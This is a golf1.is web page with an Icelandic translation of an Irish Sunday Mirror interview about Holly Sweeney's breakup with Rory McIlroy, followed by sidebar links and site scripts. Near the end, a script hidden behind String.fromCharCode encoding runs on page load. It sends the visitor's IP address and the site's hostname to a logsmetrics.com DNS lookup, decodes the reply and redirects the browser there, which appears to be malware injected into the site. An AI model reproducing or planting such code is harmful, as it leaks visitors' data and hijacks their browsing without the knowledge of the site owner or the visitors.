<p>Í dínamítviðtali sagði Holly, 21 árs, hvernig heimur hennar hrundi þegar margmilljónera golfstjarnan, kæresti hennar, Rory McIlroy</p>
<p>sagði henni upp til þess að geta byrjað með konu nr. 1 í tennisheiminum, Caroline Wozniacki.</p>
<p>Holly sagði Irish Sunday Mirror frá sársauka sínum þegar McIlroy sagði henni að sér „líkaði&#8220; við Wozniacki þegar þau horfðu</p>
<p>á tennisleik saman í €1.75milljóna glæsihýsi þeirra í Co Down.</p>
<p>Og hún sagði að hjarta hennar hefði brostið þegar hann fór að heiman og flaug til Þýskalands til að horfa á boxkeppni þar sem</p>
<p>hann átti færi á að hitta tennisskutluna.</p>
<p>Holly opnaði dyr sínar til að veita innsýn í nýtt heimili sitt &#8211; fallega tveggja hæða penthúsíbúð í Belfast. Holly sagði: „Þetta fór alveg með</p>
<p>með mig &#8211; það er þess vegna sem ég fór til Dubai um leið og við hættum saman, svo ég þyrfti ekki að horfa upp á þetta eða</p>
<p>hugsa um þetta. „En þegar maður er á ströndinni og það er ekkert til að dreifa huganum, þá læðast sambandsslitin upp að</p>
<p>manni. Þannig að ég komst ekki undan þessu, sama hvað ég gerði, þetta var út um allt, jafnvel á Twitter.</p>
<p>Þannig að jafnvel þó ég væri að reyna að dreifa huganum, læddist það aftur upp að mér.&#8220;</p>
<p>Holly talaði um þjáninguna og reiðina eftir 6 ár saman; hún hélt áfram:„Mig hafði alltaf grunað að hann væri skotinn í henni.</p>
<p>Honum hefir alltaf líkað vel við tennis. Þegar hann horfði á konurnar sagði hann alltaf hann sér líkaði hún en ég tók bara</p>
<p>ekkert eftir því &#8211; mig grunaði ekkert. „Það var Rory sem hætti sambandinu til að byrja með Caroline &#8211; ekki öfugt &#8211; þannig að ég áfellist Rory eða þau bæði ef ég er heiðarleg.</p>
<p>„Ég kenni honum um það sem gerðist og augljóslega er ég enginn aðdáandi hennar.</p>
<p>„Við höfum verið í sundur áður, en það var vegna þess að okkur fannst við vera of ung í svona alvarlegt samband. Þetta var</p>
<p>allt öðruvísi.&#8220; Holly sagði síðan frá því hvernig sig hefði fyrst grunað að Rory myndi yfirgefa hana fyrir dönsku íþróttastjörnuna Wozniacki.</p>
<div><img loading="lazy" decoding="async" title="Rory McIlroy and Caroline Wozniacki (Pic: Getty)" src="http://images.mirror.co.uk/upl/m4/nov2011/6/4/rory-mcilroy-and-caroline-wozniacki-348735704.jpg" alt="Rory McIlroy and Caroline Wozniacki (Pic: Getty)" width="610" height="396" border="0" /></div>
<p>Rory McIlroy og Caroline Wozniacki</p>
<p>Hún sagði: „Ég sá tweet frá Caroline þar sem sagði að hún hefði hitt Rory og hann væri frábær náungi eða eitthvað slíkt</p>
<p>og hjartað í mér sökk. Ég hélt að eitthvað væri í gangi vegna þess að ég heyrði ekkert í honum í ferðinni á þennan boxleik</p>
<p>í Þýskalandi, þar sem hún var. Svo kom hann heim, fór beint að hitta hundinn okkar (Skolla) í staðinn fyrir mig</p>
<p>og virti mig einskis þegar hann fór í gegnum dyrnar og síðan settist hann hjá mér og sagði mér að hann hefði</p>
<p>hitt hana í Þýskalandi og að hann vildi sjá hvernig gengi að fá hana til við sig.</p>
<p>En það er ekkert sem bendir til að nokkuð hafi gerst milli Rory og Caroline í Þýskalandi.</p>
<p>Holly bætti við:„Ég kom sjálfri mér á óvart með hversu róleg ég var þegar hann sagði mér þetta. Ég sagði ekki margt,</p>
<p>hringdi bara í stelpurnar og bauð þeim að gista og tala og bað hann að fara um nóttina þar til ég hefði náð áttum.</p>
<p>Innra með mér var ég í rusli.&#8220;</p>
<p>Þrátt fyrir að hafa horfst kjörkuð í augu við ákvörðun Rory um að enda samband þeirra, þá sagði Holly hjarta sitt</p>
<p>hafa brostið.</p>
<p>Hún sagði: „Ég held að ég hafi bara verið í sjokki yfir því sem skeði. Við höfðum verið saman lengi og ég hélt að allt</p>
<p>væri virkilega gott milli okkar, en síðan að setjast niður með honum og vera sagt upp &#8211; það var bara sjokk.</p>
<p>„Ég var bara í uppnámi vegna þess að hann hafði ekkert lært af fyrri sambandsslitum okkar.</p>
<p>Mér fannst eins og öll vinnan til þess að láta sambandið ganga upp hefði verið hent út um gluggann.&#8220;</p>
<p>Eftir skilnaðinn fór Holly úr glæsibúnu sveitaathvarfi þeirra, þar sem m.a. er golfvöllur,</p>
<p>heitir pottar og stærðarinnar heilsuræktarsalur.</p>
<p>Heimili Holly er nú smærra, en alveg jafn íburðarmikil íbúð með geysifallegu útsýni yfir höfnina í Belfast, með flottustu</p>
<p>mublum, stórum flygli, listaverkum og öllu &#8211; svo ekki sé minnst á nægt rými til þess að hýsa 14 pör af hælaháum Christian</p>
<p>Louboutin skóm. Hún er líka nýbúin að taka upp 5 þætti í írskum sjónvarpsþætti sem heitir:</p>
<p>„Irish Celebrity Come Dine With Me&#8220;, sem sýndur verður í janúar.</p>
<p>Hún komst í fyrirsagnirnar í síðasta mánuði fyrir það að klæða sig upp eins og tennisspilara, þ.e. í hvítt minipils og hvítan bol.</p>
<p>Holly hló:„Ég býst við að ég hafi valið þetta efni vegna þess að ég er með svartan húmor  &#8211;</p>
<p>ég var bara að skemmta mér svolítið. Fólk getur sagt að ég hafi verið að láta reiðina út eða höggva í Rory</p>
<p>en ég var bara að skemmta sjálfri mér.&#8220;</p>
<p>Rory hefir ekki gert nýja samband sitt að neinu leyndarmáli, hann hefir verið myndaður oftsinnis</p>
<p>með leggjastjörnunni, haldandi í höndina á henni eða kúra sig upp að henni að almenningi aðsjáandi.</p>
<p>Hann sagði jafnvel nú nýlega hversu frábært væri að Caroline „skildi hann&#8220; betur vegna þess að þau</p>
<p>hefðu svo margt sameiginlegt vegna íþróttaferla sinna. Þrátt fyrir sársaukann og þjáninguna</p>
<p>yfir sambandsslitunum trúir Holly ekki að Rory hafi slitið sambandinu vegna þess að hann vildi henni illt</p>
<p>(öfugt við marga aðra).</p>
<p>Holly sagði:„Ég kallaði hann alltaf einfalda strákinn vegna þess að hann hélt að það væri einfaldlega</p>
<p>hægt að gera hluti &#8211; það yrðu aldrei neinir erfiðleikar eða hindranir, sem yrði að yfirstíga.&#8220;</p>
<p>„En stundum eru hlutirnir ekki svo einfaldir &#8211; sérstaklega þegar þú skiptir kærestu þinni út fyrir aðra.</p>
<p>En ég veit að það sem hann gerði var ekki hann að vera kvikindislegur.&#8220;</p>
<p>Og hún trúir því að nýja samband hans við Wozniacki muni standa tímans tönn, sbr.:</p>
<p>„Ég held að hann hafi gert hlutina allt öðruvísi með Caroline heldur en með mér og þau virðast ástfangin,</p>
<p>þannig já, ég hugsa að sambandið muni endast í nokkurn tíma.&#8220;</p>
<p><em>Heimild: Irish Sunday Mirror</em></p>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
<div>
<form id="postreferenceform" action="http://www.geoffshackelford.com/process/CreateReference?moduleId=230137&amp;entryId=14101159" method="post" name="postreferenceform"></form>
</div>
</div>
</div>
</div>
</div>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>